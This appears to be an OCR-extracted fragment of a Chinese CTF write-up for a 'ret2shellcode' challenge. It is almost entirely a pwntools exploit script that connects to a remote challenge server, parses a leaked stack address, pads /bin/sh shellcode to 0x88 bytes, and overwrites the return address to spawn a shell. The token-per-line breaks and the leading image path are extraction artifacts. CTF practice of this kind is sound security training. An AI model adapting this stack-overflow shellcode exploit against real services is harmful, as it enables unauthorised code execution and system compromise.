
因此填充k的数量为0x88
from
 pwn 
import
 *

context(arch = 
'amd64'
,os = 
'linux'
)
#不加这
行会出现sigill错误
#p = process('./ret2shellcode')
p = remote(
'game.scuctf.com'
,
20004
)

loc = p.recvline()

loc = p.recvline()

loc = p.recvline()

loc = p.recvline()

loc = p.recvline()

loc = p.recvline()

buf = 
int
(loc[-
15
:-
1
],
16
)

shellcode = asm(shellcraft.sh())

payload = shellcode.ljust(
0x88
, 
b'a'
) + 
p64(buf)

p.sendline(payload)
